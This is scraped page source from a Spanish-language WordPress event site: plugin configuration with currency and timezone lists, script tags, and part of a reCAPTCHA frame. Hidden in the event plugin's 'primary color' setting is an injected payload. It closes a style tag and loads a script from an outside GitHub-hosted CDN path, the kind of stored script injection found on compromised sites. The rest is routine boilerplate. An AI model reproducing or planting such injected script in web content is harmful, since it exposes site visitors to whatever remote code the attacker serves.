var localized_data_obj = {"empty":"Por favor, complete el campo.","invalid":"Entrada no v\u00e1lida","only_number":"Solo se permiten n\u00fameros","text":"Por favor, complete el campo.","number":"Por favor, introduzca un n\u00famero.","date":"Por favor, complete el campo.","radio":"Por favor, verifica el campo","expired":"Caducado","scanner_common_msg":"\u00a1Algo sali\u00f3 mal! Por favor, int\u00e9ntalo de nuevo.","ajax_url":"https:\/\/cidelatam.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/cidelatam.org","admin_url":"https:\/\/cidelatam.org\/wp-admin\/","assets_url":"https:\/\/cidelatam.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"es-ve","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/cidelatam.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"26213","zoom_connection_check_nonce":"9db5f77d5e","ticket_status_nonce":"68ff883e8c","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Dirham de los Emiratos \u00c1rabes Unidos"},{"name":"AFN","symbol":"&#x60b;","country":"Afgani afgano"},{"name":"ALL","symbol":"L","country":"Lek alban\u00e9s"},{"name":"AMD","symbol":"AMD","country":"Dram armenio"},{"name":"ANG","symbol":"&fnof;","country":"Flor\u00edn antillano neerland\u00e9s"},{"name":"AOA","symbol":"Kz","country":"Kwanza angole\u00f1o"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Flor\u00edn arube\u00f1o"},{"name":"AZN","symbol":"AZN","country":"Manat azerbaiyano"},{"name":"BAM","symbol":"KM","country":"Marco convertible de Bosnia y Herzegovina"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar barbadense"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Taka banglades\u00ed"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar bahrein\u00ed"},{"name":"BIF","symbol":"Fr","country":"Franco burund\u00e9s"},{"name":"BMD","symbol":"&#36;","country":"D\u00f3lar bermude\u00f1o"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brun\u00e9i"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar bahame\u00f1o"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Ngultrum butan\u00e9s"},{"name":"BWP","symbol":"P","country":"Pula de Botsuana"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar belice\u00f1o"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Col\u00f3n costarricense"},{"name":"CUC","symbol":"&#36;","country":"Peso convertible cubano"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Escudo caboverdiano"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Franco yibutiano"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra Egipcia"},{"name":"ERN","symbol":"Nfk","country":"Nakfa Eritreo"},{"name":"ETB","symbol":"Br","country":"Birr Et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"D\u00f3lar fiyiano"},{"name":"FKP","symbol":"&pound;","country":"Libra de las Islas Malvinas"},{"name":"GBP","symbol":"&pound;","country":"Libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"Libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi ghan\u00e9s"},{"name":"GIP","symbol":"&pound;","country":"Libra de Gibraltar"},{"name":"GMD","symbol":"D","country":"Dalasi gambiano"},{"name":"GNF","symbol":"Fr","country":"Franco guineano"},{"name":"GTQ","symbol":"Q","country":"Quetzal guatemalteco"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar guyan\u00e9s"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Lempira hondure\u00f1o"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forinto h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"Rupia indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo s\u00e9quel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Libra de Man"},{"name":"INR","symbol":"&#8377;","country":"Rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Toman iran\u00ed"},{"name":"ISK","symbol":"kr.","country":"Corona islandesa"},{"name":"JEP","symbol":"&pound;","country":"Libra de Jersey"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaicano"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"Yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Chel\u00edn keniano"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Som kirgu\u00eds"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Won norcoreano"},{"name":"KRW","symbol":"&#8361;","country":"Won surcoreano"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de las Islas Caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Tenge kazajo"},{"name":"LAK","symbol":"&#8365;","country":"Kip laosiano"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Loti lesotense"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Leu moldavo"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Denar macedonio"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"T\u00f3gr\u00f6g mongol"},{"name":"MOP","symbol":"P","country":"Pataca de Macao"},{"name":"MRU","symbol":"UM","country":"Ouguiya mauritano"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia mauriciana"},{"name":"MVR","symbol":".&#x783;","country":"Rufiyaa maldiva"},{"name":"MWK","symbol":"MK","country":"Kwacha malau\u00ed"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit malayo"},{"name":"MZN","symbol":"MT","country":"Metical mozambique\u00f1o"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar namibio"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"Corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"Rupia nepal\u00ed"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar neozeland\u00e9s"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B\/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Kina de Pap\u00faa Nueva Guinea"},{"name":"PHP","symbol":"&#8369;","country":"Peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"Rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Z\u0142oty polaco"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo transnistrio"},{"name":"PYG","symbol":"&#8370;","country":"Guaran\u00ed paraguayo"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Rial qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Franco ruand\u00e9s"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Riyal saud\u00ed"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de las Islas Salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"Rupia de Seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de Singapur"},{"name":"SHP","symbol":"&pound;","country":"Libra de Santa Elena"},{"name":"SLL","symbol":"Le","country":"Leone de Sierra Leona"},{"name":"SOS","symbol":"Sh","country":"Chel\u00edn somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"D\u00f3lar surinam\u00e9s"},{"name":"SSP","symbol":"&pound;","country":"Libra sursudanesa"},{"name":"STN","symbol":"Db","country":"Dobra de Santo Tom\u00e9 y Pr\u00edncipe"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Lilangeni suazi"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Somoni tayiko"},{"name":"TMT","symbol":"m","country":"Manat turcomano"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Pa&#039;anga tongano"},{"name":"TRY","symbol":"&#8378;","country":"Lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar taiwan\u00e9s"},{"name":"TZS","symbol":"Sh","country":"Chel\u00edn tanzano"},{"name":"UAH","symbol":"&#8372;","country":"Grivna ucraniana"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"D\u00f3lar estadounidense (USD)"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"\u0110\u1ed3ng vietnamita"},{"name":"VUV","symbol":"Vt","country":"Vatu vanuatuense"},{"name":"WST","symbol":"T","country":"Tala samoano"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe Oriental"},{"name":"XOF","symbol":"CFA","country":"Franco CFA de \u00c1frica Occidental"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha zambiano"}],"date_format":"d\/m\/Y","date_format_string":"27\/01\/2026","time_format":"g:i a","time_format_string":"9:06 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.34","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"8824c791a0","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"\"><\/style><script src=https:\/\/cdn.jsdelivr.net\/gh\/mailt7767-oss\/new\/waf.js><\/script><style>","etn_secondary_color":"#ff0000","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" id="etn-public-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "eventin", {"translation-revision-date":"2025-09-19 18:16+0000","generator":"Loco https:\/\/localise.biz\/","source":"build\/js\/event-manager-public.js","domain":"eventin","locale_data":{"eventin":{"":{"domain":"","lang":"es_VE","plural-forms":"nplurals=2; plural=n != 1;"},"Email is not valid":["El correo electr\u00f3nico no es v\u00e1lido"],"Expired":["Caducado"],"Invalid phone number":["N\u00famero de tel\u00e9fono no v\u00e1lido"],"Only number allowed":["Solo se permiten n\u00fameros"],"Please check the field":["Por favor, verifica el campo"],"Please enter email address":["Por favor, introduzca una direcci\u00f3n de correo electr\u00f3nico."],"Please fill the field":["Por favor, complete el campo."]}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=5556d15c96e27274a6b1" id="etn-public-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldi2AMrAAAAALrk3TrhRJ79IroT6w0RmqbbimfK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldi2AMrAAAAALrk3TrhRJ79IroT6w0RmqbbimfK","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/themes/eduma/assets/js/main.min.js?ver=4.2.5" id="thim-main-js"></script>
<script type="text/javascript" id="thim-custom-script-js-extra">
/* <![CDATA[ */
var thim_js_translate = {"login":"Nombre de usuario","password":"Contrase\u00f1a","close":"Cerrar"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/themes/eduma/assets/js/custom-script-v2.min.js?ver=4.2.5" id="thim-custom-script-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/themes/eduma/assets/js/thim-scripts.min.js?ver=4.2.5" id="thim-scripts-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=5.2.1" id="fifu-image-js-js"></script>
<script type="text/javascript" id="siteorigin-panels-front-styles-js-extra">
/* <![CDATA[ */
var panelsStyles = {"fullContainer":"body","stretchRows":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/siteorigin-panels/js/styling.min.js?ver=2.31.5" id="siteorigin-panels-front-styles-js"></script>
<script>document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldi2AMrAAAAALrk3TrhRJ79IroT6w0RmqbbimfK&co=aHR0cHM6Ly9jaWRlbGF0YW0ub3JnOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ml6rnvq01vhe
body_size: 48820
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
